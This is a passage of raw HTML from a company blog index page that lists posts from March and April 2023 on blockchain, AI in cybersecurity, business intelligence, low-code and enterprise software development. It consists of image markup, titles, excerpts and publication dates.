										<img width="1500" height="1000" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201500%201000'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Leveraging Blockchain Technology in Education" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2023/04/1-2.webp 1500w,//www.intellinez.com/wp-content/uploads/2023/04/1-2-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2023/04/1-2-1024x683.webp 1024w,//www.intellinez.com/wp-content/uploads/2023/04/1-2-768x512.webp 768w" data-lazy-sizes="(max-width: 1500px) 100vw, 1500px" title="Leveraging Blockchain Technology in Education: The Future of Learning: 173" data-lazy-src="//www.intellinez.com/wp-content/uploads/2023/04/1-2.webp"><noscript><img width="1500" height="1000" src="//www.intellinez.com/wp-content/uploads/2023/04/1-2.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Leveraging Blockchain Technology in Education" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2023/04/1-2.webp 1500w,//www.intellinez.com/wp-content/uploads/2023/04/1-2-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2023/04/1-2-1024x683.webp 1024w,//www.intellinez.com/wp-content/uploads/2023/04/1-2-768x512.webp 768w" sizes="(max-width: 1500px) 100vw, 1500px" title="Leveraging Blockchain Technology in Education: The Future of Learning: 173"></noscript>									</div>
								</div>  
							</div>
						 
						
						<div class="blog-content">
							<div class="blog-category">				
								<div class="category-icon">
									Blockchain								</div>
							</div>
							<div class="blog-excerpt-title">
								<div class="title"><a href="https://www.intellinez.com/blog/blockchain-technology-in-education/" rel="bookmark">Leveraging Blockchain Technology in Education: The Future of Learning:</a></div>																
								<div class="blog-description blog-excerpt">
									<p>Unlock the potential of blockchain technology to revolutionize the education sector. With blockchain-as-a-service, adoption is simplified.</p>
								</div>
							</div>
							<div class="blog-date">
								Published Date <span class="pub-date">20 April, 2023</span> 
							</div>
						</div>   
					</div> 
				 



					<div class="single-blog">
						 							<div class="blog-banner" href="https://www.intellinez.com/blog/impacts-of-artificial-intelligence-in-cybersecurity/" title="AI and Cybersecurity: Maximizing Protection Against Evolving Threats"> 
								<div class="blog-inner blog-inner-without-blur">
									<div class="full-image">
										<img width="1500" height="1000" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201500%201000'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Role Of AI In Cybersecurity" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2023/04/1-1.webp 1500w,//www.intellinez.com/wp-content/uploads/2023/04/1-1-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2023/04/1-1-1024x683.webp 1024w,//www.intellinez.com/wp-content/uploads/2023/04/1-1-768x512.webp 768w" data-lazy-sizes="(max-width: 1500px) 100vw, 1500px" title="AI and Cybersecurity: Maximizing Protection Against Evolving Threats 174" data-lazy-src="//www.intellinez.com/wp-content/uploads/2023/04/1-1.webp"><noscript><img width="1500" height="1000" src="//www.intellinez.com/wp-content/uploads/2023/04/1-1.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Role Of AI In Cybersecurity" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2023/04/1-1.webp 1500w,//www.intellinez.com/wp-content/uploads/2023/04/1-1-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2023/04/1-1-1024x683.webp 1024w,//www.intellinez.com/wp-content/uploads/2023/04/1-1-768x512.webp 768w" sizes="(max-width: 1500px) 100vw, 1500px" title="AI and Cybersecurity: Maximizing Protection Against Evolving Threats 174"></noscript>									</div>
									<div class="main-image">
										<img width="1500" height="1000" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201500%201000'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Role Of AI In Cybersecurity" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2023/04/1-1.webp 1500w,//www.intellinez.com/wp-content/uploads/2023/04/1-1-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2023/04/1-1-1024x683.webp 1024w,//www.intellinez.com/wp-content/uploads/2023/04/1-1-768x512.webp 768w" data-lazy-sizes="(max-width: 1500px) 100vw, 1500px" title="AI and Cybersecurity: Maximizing Protection Against Evolving Threats 175" data-lazy-src="//www.intellinez.com/wp-content/uploads/2023/04/1-1.webp"><noscript><img width="1500" height="1000" src="//www.intellinez.com/wp-content/uploads/2023/04/1-1.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Role Of AI In Cybersecurity" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2023/04/1-1.webp 1500w,//www.intellinez.com/wp-content/uploads/2023/04/1-1-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2023/04/1-1-1024x683.webp 1024w,//www.intellinez.com/wp-content/uploads/2023/04/1-1-768x512.webp 768w" sizes="(max-width: 1500px) 100vw, 1500px" title="AI and Cybersecurity: Maximizing Protection Against Evolving Threats 175"></noscript>									</div>
								</div>  
							</div>
						 
						
						<div class="blog-content">
							<div class="blog-category">				
								<div class="category-icon">
									Digital Transformation								</div>
							</div>
							<div class="blog-excerpt-title">
								<div class="title"><a href="https://www.intellinez.com/blog/impacts-of-artificial-intelligence-in-cybersecurity/" rel="bookmark">AI and Cybersecurity: Maximizing Protection Against Evolving Threats</a></div>																
								<div class="blog-description blog-excerpt">
									<p>Know how AI and ML impacts the cybersecurity sector by task automation, detecting malware, and efficiently analyze network traffic for better protection.</p>
								</div>
							</div>
							<div class="blog-date">
								Published Date <span class="pub-date">17 April, 2023</span> 
							</div>
						</div>   
					</div> 
				 



					<div class="single-blog">
						 							<div class="blog-banner" href="https://www.intellinez.com/blog/blockchain-against-academic-fraud/" title="Empowering Education: How Blockchain Can Detect Academic Frauds, Fake University Degrees And Diplomas"> 
								<div class="blog-inner blog-inner-without-blur">
									<div class="full-image">
										<img width="1500" height="1000" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201500%201000'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Blockchain Against Academic Fraud" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2023/04/1.webp 1500w,//www.intellinez.com/wp-content/uploads/2023/04/1-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2023/04/1-1024x683.webp 1024w,//www.intellinez.com/wp-content/uploads/2023/04/1-768x512.webp 768w" data-lazy-sizes="(max-width: 1500px) 100vw, 1500px" title="Empowering Education: How Blockchain Can Detect Academic Frauds, Fake University Degrees And Diplomas 176" data-lazy-src="//www.intellinez.com/wp-content/uploads/2023/04/1.webp"><noscript><img width="1500" height="1000" src="//www.intellinez.com/wp-content/uploads/2023/04/1.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Blockchain Against Academic Fraud" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2023/04/1.webp 1500w,//www.intellinez.com/wp-content/uploads/2023/04/1-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2023/04/1-1024x683.webp 1024w,//www.intellinez.com/wp-content/uploads/2023/04/1-768x512.webp 768w" sizes="(max-width: 1500px) 100vw, 1500px" title="Empowering Education: How Blockchain Can Detect Academic Frauds, Fake University Degrees And Diplomas 176"></noscript>									</div>
									<div class="main-image">
										<img width="1500" height="1000" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201500%201000'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Blockchain Against Academic Fraud" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2023/04/1.webp 1500w,//www.intellinez.com/wp-content/uploads/2023/04/1-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2023/04/1-1024x683.webp 1024w,//www.intellinez.com/wp-content/uploads/2023/04/1-768x512.webp 768w" data-lazy-sizes="(max-width: 1500px) 100vw, 1500px" title="Empowering Education: How Blockchain Can Detect Academic Frauds, Fake University Degrees And Diplomas 177" data-lazy-src="//www.intellinez.com/wp-content/uploads/2023/04/1.webp"><noscript><img width="1500" height="1000" src="//www.intellinez.com/wp-content/uploads/2023/04/1.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Blockchain Against Academic Fraud" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2023/04/1.webp 1500w,//www.intellinez.com/wp-content/uploads/2023/04/1-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2023/04/1-1024x683.webp 1024w,//www.intellinez.com/wp-content/uploads/2023/04/1-768x512.webp 768w" sizes="(max-width: 1500px) 100vw, 1500px" title="Empowering Education: How Blockchain Can Detect Academic Frauds, Fake University Degrees And Diplomas 177"></noscript>									</div>
								</div>  
							</div>
						 
						
						<div class="blog-content">
							<div class="blog-category">				
								<div class="category-icon">
									Blockchain								</div>
							</div>
							<div class="blog-excerpt-title">
								<div class="title"><a href="https://www.intellinez.com/blog/blockchain-against-academic-fraud/" rel="bookmark">Empowering Education: How Blockchain Can Detect Academic Frauds, Fake University Degrees And Diplomas</a></div>																
								<div class="blog-description blog-excerpt">
									<p>Blockchain helps in detecting fraud in university degree certificates and diplomas using variety of cryptographic algorithms which universities can adopt to store students data</p>
								</div>
							</div>
							<div class="blog-date">
								Published Date <span class="pub-date">14 April, 2023</span> 
							</div>
						</div>   
					</div> 
				 



					<div class="single-blog">
						 							<div class="blog-banner" href="https://www.intellinez.com/blog/recent-trends-in-business-intelligence/" title="Don&#8217;t Get Left Behind: Top Analytics and Business Intelligence Trends for 2023"> 
								<div class="blog-inner blog-inner-without-blur">
									<div class="full-image">
										<img width="1500" height="1000" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201500%201000'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Recent Trends In Business Intelligence" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2023/04/Business-Analytics-Blog-Thumbnail.webp 1500w,//www.intellinez.com/wp-content/uploads/2023/04/Business-Analytics-Blog-Thumbnail-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2023/04/Business-Analytics-Blog-Thumbnail-1024x683.webp 1024w,//www.intellinez.com/wp-content/uploads/2023/04/Business-Analytics-Blog-Thumbnail-768x512.webp 768w" data-lazy-sizes="(max-width: 1500px) 100vw, 1500px" title="Don&#039;t Get Left Behind: Top Analytics and Business Intelligence Trends for 2023 178" data-lazy-src="//www.intellinez.com/wp-content/uploads/2023/04/Business-Analytics-Blog-Thumbnail.webp"><noscript><img width="1500" height="1000" src="//www.intellinez.com/wp-content/uploads/2023/04/Business-Analytics-Blog-Thumbnail.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Recent Trends In Business Intelligence" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2023/04/Business-Analytics-Blog-Thumbnail.webp 1500w,//www.intellinez.com/wp-content/uploads/2023/04/Business-Analytics-Blog-Thumbnail-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2023/04/Business-Analytics-Blog-Thumbnail-1024x683.webp 1024w,//www.intellinez.com/wp-content/uploads/2023/04/Business-Analytics-Blog-Thumbnail-768x512.webp 768w" sizes="(max-width: 1500px) 100vw, 1500px" title="Don&#039;t Get Left Behind: Top Analytics and Business Intelligence Trends for 2023 178"></noscript>									</div>
									<div class="main-image">
										<img width="1500" height="1000" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201500%201000'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Recent Trends In Business Intelligence" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2023/04/Business-Analytics-Blog-Thumbnail.webp 1500w,//www.intellinez.com/wp-content/uploads/2023/04/Business-Analytics-Blog-Thumbnail-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2023/04/Business-Analytics-Blog-Thumbnail-1024x683.webp 1024w,//www.intellinez.com/wp-content/uploads/2023/04/Business-Analytics-Blog-Thumbnail-768x512.webp 768w" data-lazy-sizes="(max-width: 1500px) 100vw, 1500px" title="Don&#039;t Get Left Behind: Top Analytics and Business Intelligence Trends for 2023 179" data-lazy-src="//www.intellinez.com/wp-content/uploads/2023/04/Business-Analytics-Blog-Thumbnail.webp"><noscript><img width="1500" height="1000" src="//www.intellinez.com/wp-content/uploads/2023/04/Business-Analytics-Blog-Thumbnail.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Recent Trends In Business Intelligence" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2023/04/Business-Analytics-Blog-Thumbnail.webp 1500w,//www.intellinez.com/wp-content/uploads/2023/04/Business-Analytics-Blog-Thumbnail-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2023/04/Business-Analytics-Blog-Thumbnail-1024x683.webp 1024w,//www.intellinez.com/wp-content/uploads/2023/04/Business-Analytics-Blog-Thumbnail-768x512.webp 768w" sizes="(max-width: 1500px) 100vw, 1500px" title="Don&#039;t Get Left Behind: Top Analytics and Business Intelligence Trends for 2023 179"></noscript>									</div>
								</div>  
							</div>
						 
						
						<div class="blog-content">
							<div class="blog-category">				
								<div class="category-icon">
									Business Intelligence								</div>
							</div>
							<div class="blog-excerpt-title">
								<div class="title"><a href="https://www.intellinez.com/blog/recent-trends-in-business-intelligence/" rel="bookmark">Don&#8217;t Get Left Behind: Top Analytics and Business Intelligence Trends for 2023</a></div>																
								<div class="blog-description blog-excerpt">
									<p>Stay ahead of the curve and avoid getting left behind by understanding the strategies that are shaping the future of Business Intelligence.</p>
								</div>
							</div>
							<div class="blog-date">
								Published Date <span class="pub-date">10 April, 2023</span> 
							</div>
						</div>   
					</div> 
				 



					<div class="single-blog">
						 							<div class="blog-banner" href="https://www.intellinez.com/blog/what-is-low-code-in-software-development/" title="Revolutionize Your App Development with Low-Code: The Secret to Effortless Scaling"> 
								<div class="blog-inner blog-inner-without-blur">
									<div class="full-image">
										<img width="1500" height="1000" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201500%201000'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="what is low code in software development" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2023/04/what-is-low-code-in-software-development.webp 1500w,//www.intellinez.com/wp-content/uploads/2023/04/what-is-low-code-in-software-development-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2023/04/what-is-low-code-in-software-development-1024x683.webp 1024w,//www.intellinez.com/wp-content/uploads/2023/04/what-is-low-code-in-software-development-768x512.webp 768w" data-lazy-sizes="(max-width: 1500px) 100vw, 1500px" title="Revolutionize Your App Development with Low-Code: The Secret to Effortless Scaling 180" data-lazy-src="//www.intellinez.com/wp-content/uploads/2023/04/what-is-low-code-in-software-development.webp"><noscript><img width="1500" height="1000" src="//www.intellinez.com/wp-content/uploads/2023/04/what-is-low-code-in-software-development.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="what is low code in software development" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2023/04/what-is-low-code-in-software-development.webp 1500w,//www.intellinez.com/wp-content/uploads/2023/04/what-is-low-code-in-software-development-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2023/04/what-is-low-code-in-software-development-1024x683.webp 1024w,//www.intellinez.com/wp-content/uploads/2023/04/what-is-low-code-in-software-development-768x512.webp 768w" sizes="(max-width: 1500px) 100vw, 1500px" title="Revolutionize Your App Development with Low-Code: The Secret to Effortless Scaling 180"></noscript>									</div>
									<div class="main-image">
										<img width="1500" height="1000" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201500%201000'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="what is low code in software development" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2023/04/what-is-low-code-in-software-development.webp 1500w,//www.intellinez.com/wp-content/uploads/2023/04/what-is-low-code-in-software-development-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2023/04/what-is-low-code-in-software-development-1024x683.webp 1024w,//www.intellinez.com/wp-content/uploads/2023/04/what-is-low-code-in-software-development-768x512.webp 768w" data-lazy-sizes="(max-width: 1500px) 100vw, 1500px" title="Revolutionize Your App Development with Low-Code: The Secret to Effortless Scaling 181" data-lazy-src="//www.intellinez.com/wp-content/uploads/2023/04/what-is-low-code-in-software-development.webp"><noscript><img width="1500" height="1000" src="//www.intellinez.com/wp-content/uploads/2023/04/what-is-low-code-in-software-development.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="what is low code in software development" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2023/04/what-is-low-code-in-software-development.webp 1500w,//www.intellinez.com/wp-content/uploads/2023/04/what-is-low-code-in-software-development-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2023/04/what-is-low-code-in-software-development-1024x683.webp 1024w,//www.intellinez.com/wp-content/uploads/2023/04/what-is-low-code-in-software-development-768x512.webp 768w" sizes="(max-width: 1500px) 100vw, 1500px" title="Revolutionize Your App Development with Low-Code: The Secret to Effortless Scaling 181"></noscript>									</div>
								</div>  
							</div>
						 
						
						<div class="blog-content">
							<div class="blog-category">				
								<div class="category-icon">
									Low-Code								</div>
							</div>
							<div class="blog-excerpt-title">
								<div class="title"><a href="https://www.intellinez.com/blog/what-is-low-code-in-software-development/" rel="bookmark">Revolutionize Your App Development with Low-Code: The Secret to Effortless Scaling</a></div>																
								<div class="blog-description blog-excerpt">
									<p>Discover how this low-code development approach can help small business and enterprise to build powerful apps faster with less coding and pre built components</p>
								</div>
							</div>
							<div class="blog-date">
								Published Date <span class="pub-date">3 April, 2023</span> 
							</div>
						</div>   
					</div> 
				 



					<div class="single-blog">
						 							<div class="blog-banner" href="https://www.intellinez.com/blog/process-and-best-practices-of-enterprise-software-development/" title="Breaking the Code: 5-Step Process to Mastering Enterprise Software Development"> 
								<div class="blog-inner blog-inner-without-blur">
									<div class="full-image">
										<img width="1500" height="1000" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201500%201000'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Breaking the Code 5 Step Process to Mastering Enterprise Software Development" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2023/03/Breaking-the-Code-5-Step-Process-to-Mastering-Enterprise-Software-Development.webp 1500w,//www.intellinez.com/wp-content/uploads/2023/03/Breaking-the-Code-5-Step-Process-to-Mastering-Enterprise-Software-Development-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2023/03/Breaking-the-Code-5-Step-Process-to-Mastering-Enterprise-Software-Development-1024x683.webp 1024w,//www.intellinez.com/wp-content/uploads/2023/03/Breaking-the-Code-5-Step-Process-to-Mastering-Enterprise-Software-Development-768x512.webp 768w" data-lazy-sizes="(max-width: 1500px) 100vw, 1500px" title="Breaking the Code: 5-Step Process to Mastering Enterprise Software Development 182" data-lazy-src="//www.intellinez.com/wp-content/uploads/2023/03/Breaking-the-Code-5-Step-Process-to-Mastering-Enterprise-Software-Development.webp"><noscript><img width="1500" height="1000" src="//www.intellinez.com/wp-content/uploads/2023/03/Breaking-the-Code-5-Step-Process-to-Mastering-Enterprise-Software-Development.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Breaking the Code 5 Step Process to Mastering Enterprise Software Development" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2023/03/Breaking-the-Code-5-Step-Process-to-Mastering-Enterprise-Software-Development.webp 1500w,//www.intellinez.com/wp-content/uploads/2023/03/Breaking-the-Code-5-Step-Process-to-Mastering-Enterprise-Software-Development-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2023/03/Breaking-the-Code-5-Step-Process-to-Mastering-Enterprise-Software-Development-1024x683.webp 1024w,//www.intellinez.com/wp-content/uploads/2023/03/Breaking-the-Code-5-Step-Process-to-Mastering-Enterprise-Software-Development-768x512.webp 768w" sizes="(max-width: 1500px) 100vw, 1500px" title="Breaking the Code: 5-Step Process to Mastering Enterprise Software Development 182"></noscript>									</div>
									<div class="main-image">
										<img width="1500" height="1000" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201500%201000'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Breaking the Code 5 Step Process to Mastering Enterprise Software Development" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2023/03/Breaking-the-Code-5-Step-Process-to-Mastering-Enterprise-Software-Development.webp 1500w,//www.intellinez.com/wp-content/uploads/2023/03/Breaking-the-Code-5-Step-Process-to-Mastering-Enterprise-Software-Development-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2023/03/Breaking-the-Code-5-Step-Process-to-Mastering-Enterprise-Software-Development-1024x683.webp 1024w,//www.intellinez.com/wp-content/uploads/2023/03/Breaking-the-Code-5-Step-Process-to-Mastering-Enterprise-Software-Development-768x512.webp 768w" data-lazy-sizes="(max-width: 1500px) 100vw, 1500px" title="Breaking the Code: 5-Step Process to Mastering Enterprise Software Development 183" data-lazy-src="//www.intellinez.com/wp-content/uploads/2023/03/Breaking-the-Code-5-Step-Process-to-Mastering-Enterprise-Software-Development.webp"><noscript><img width="1500" height="1000" src="//www.intellinez.com/wp-content/uploads/2023/03/Breaking-the-Code-5-Step-Process-to-Mastering-Enterprise-Software-Development.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Breaking the Code 5 Step Process to Mastering Enterprise Software Development" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2023/03/Breaking-the-Code-5-Step-Process-to-Mastering-Enterprise-Software-Development.webp 1500w,//www.intellinez.com/wp-content/uploads/2023/03/Breaking-the-Code-5-Step-Process-to-Mastering-Enterprise-Software-Development-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2023/03/Breaking-the-Code-5-Step-Process-to-Mastering-Enterprise-Software-Development-1024x683.webp 1024w,//www.intellinez.com/wp-content/uploads/2023/03/Breaking-the-Code-5-Step-Process-to-Mastering-Enterprise-Software-Development-768x512.webp 768w" sizes="(max-width: 1500px) 100vw, 1500px" title="Breaking the Code: 5-Step Process to Mastering Enterprise Software Development 183"></noscript>									</div>
								</div>  
							</div>
						 
						
						<div class="blog-content">
							<div class="blog-category">				
								<div class="category-icon">
									Software Development								</div>
							</div>
							<div class="blog-excerpt-title">
								<div class="title"><a href="https://www.intellinez.com/blog/process-and-best-practices-of-enterprise-software-development/" rel="bookmark">Breaking the Code: 5-Step Process to Mastering Enterprise Software Development</a></div>																
								<div class="blog-description blog-excerpt">
									<p>The process of creating enterprise software has undergone a significant evolution over time; new techniques have emerged, streamlining, making it more transparent</p>
								</div>
							</div>
							<div class="blog-date">
								Published Date <span class="pub-date">31 March, 2023</span> 
							</div>
						</div>   
					</div> 
				 



					<div class="single-blog">
						 							<div class="blog-banner" href="https://www.intellinez.com/blog/what-is-blockchain-technology-for-business/" title="What is Blockchain Technology: Types, Applications, and More"> 
								<div class="blog-inner blog-inner-without-blur">
									<div class="full-image">
										<img width="1500" height="1000" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201500%201000'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Unlocking the Potential of Blockchain The Key to Boosting Your Business" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2023/03/Unlocking-the-Potential-of-Blockchain-The-Key-to-Boosting-Your-Business.webp 1500w,//www.intellinez.com/wp-content/uploads/2023/03/Unlocking-the-Potential-of-Blockchain-The-Key-to-Boosting-Your-Business-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2023/03/Unlocking-the-Potential-of-Blockchain-The-Key-to-Boosting-Your-Business-1024x683.webp 1024w,//www.intellinez.com/wp-content/uploads/2023/03/Unlocking-the-Potential-of-Blockchain-The-Key-to-Boosting-Your-Business-768x512.webp 768w" data-lazy-sizes="(max-width: 1500px) 100vw, 1500px" title="What is Blockchain Technology: Types, Applications, and More 184" data-lazy-src="//www.intellinez.com/wp-content/uploads/2023/03/Unlocking-the-Potential-of-Blockchain-The-Key-to-Boosting-Your-Business.webp"><noscript><img width="1500" height="1000" src="//www.intellinez.com/wp-content/uploads/2023/03/Unlocking-the-Potential-of-Blockchain-The-Key-to-Boosting-Your-Business.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Unlocking the Potential of Blockchain The Key to Boosting Your Business" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2023/03/Unlocking-the-Potential-of-Blockchain-The-Key-to-Boosting-Your-Business.webp 1500w,//www.intellinez.com/wp-content/uploads/2023/03/Unlocking-the-Potential-of-Blockchain-The-Key-to-Boosting-Your-Business-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2023/03/Unlocking-the-Potential-of-Blockchain-The-Key-to-Boosting-Your-Business-1024x683.webp 1024w,//www.intellinez.com/wp-content/uploads/2023/03/Unlocking-the-Potential-of-Blockchain-The-Key-to-Boosting-Your-Business-768x512.webp 768w" sizes="(max-width: 1500px) 100vw, 1500px" title="What is Blockchain Technology: Types, Applications, and More 184"></noscript>									</div>
									<div class="main-image">
										<img width="1500" height="1000" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201500%201000'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Unlocking the Potential of Blockchain The Key to Boosting Your Business" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2023/03/Unlocking-the-Potential-of-Blockchain-The-Key-to-Boosting-Your-Business.webp 1500w,//www.intellinez.com/wp-content/uploads/2023/03/Unlocking-the-Potential-of-Blockchain-The-Key-to-Boosting-Your-Business-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2023/03/Unlocking-the-Potential-of-Blockchain-The-Key-to-Boosting-Your-Business-1024x683.webp 1024w,//www.intellinez.com/wp-content/uploads/2023/03/Unlocking-the-Potential-of-Blockchain-The-Key-to-Boosting-Your-Business-768x512.webp 768w" data-lazy-sizes="(max-width: 1500px) 100vw, 1500px" title="What is Blockchain Technology: Types, Applications, and More 185" data-lazy-src="//www.intellinez.com/wp-content/uploads/2023/03/Unlocking-the-Potential-of-Blockchain-The-Key-to-Boosting-Your-Business.webp"><noscript><img width="1500" height="1000" src="//www.intellinez.com/wp-content/uploads/2023/03/Unlocking-the-Potential-of-Blockchain-The-Key-to-Boosting-Your-Business.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Unlocking the Potential of Blockchain The Key to Boosting Your Business" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2023/03/Unlocking-the-Potential-of-Blockchain-The-Key-to-Boosting-Your-Business.webp 1500w,//www.intellinez.com/wp-content/uploads/2023/03/Unlocking-the-Potential-of-Blockchain-The-Key-to-Boosting-Your-Business-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2023/03/Unlocking-the-Potential-of-Blockchain-The-Key-to-Boosting-Your-Business-1024x683.webp 1024w,//www.intellinez.com/wp-content/uploads/2023/03/Unlocking-the-Potential-of-Blockchain-The-Key-to-Boosting-Your-Business-768x512.webp 768w" sizes="(max-width: 1500px) 100vw, 1500px" title="What is Blockchain Technology: Types, Applications, and More 185"></noscript>									</div>
								</div>  
							</div>
						 
						
						<div class="blog-content">
							<div class="blog-category">				
								<div class="category-icon">
									Blockchain								</div>
							</div>
							<div class="blog-excerpt-title">
								<div class="title"><a href="https://www.intellinez.com/blog/what-is-blockchain-technology-for-business/" rel="bookmark">What is Blockchain Technology: Types, Applications, and More</a></div>																
								<div class="blog-description blog-excerpt">
									<p>Blockchain is a form of digital ledger technology that makes transactions safe and open. See how blockchain networks can be used in a business.</p>
								</div>
							</div>
							<div class="blog-date">
								Published Date <span class="pub-date">27 March, 2023</span> 
							</div>
						</div>   
					</div> 
				 



					<div class="single-blog">
						 							<div class="blog-banner" href="https://www.intellinez.com/blog/business-intelligence-trends/" title="The Magic of Business Intelligence: 6 Trends Every Business Should Watch Out"> 
								<div class="blog-inner blog-inner-without-blur">
									<div class="full-image">
										<img width="1500" height="1000" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201500%201000'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="The Magic of Business Intelligence 6 Trends Every Business Should Watch Out" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2023/03/The-Magic-of-Business-Intelligence-6-Trends-Every-Business-Should-Watch-Out.webp 1500w,//www.intellinez.com/wp-content/uploads/2023/03/The-Magic-of-Business-Intelligence-6-Trends-Every-Business-Should-Watch-Out-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2023/03/The-Magic-of-Business-Intelligence-6-Trends-Every-Business-Should-Watch-Out-1024x683.webp 1024w,//www.intellinez.com/wp-content/uploads/2023/03/The-Magic-of-Business-Intelligence-6-Trends-Every-Business-Should-Watch-Out-768x512.webp 768w" data-lazy-sizes="(max-width: 1500px) 100vw, 1500px" title="The Magic of Business Intelligence: 6 Trends Every Business Should Watch Out 186" 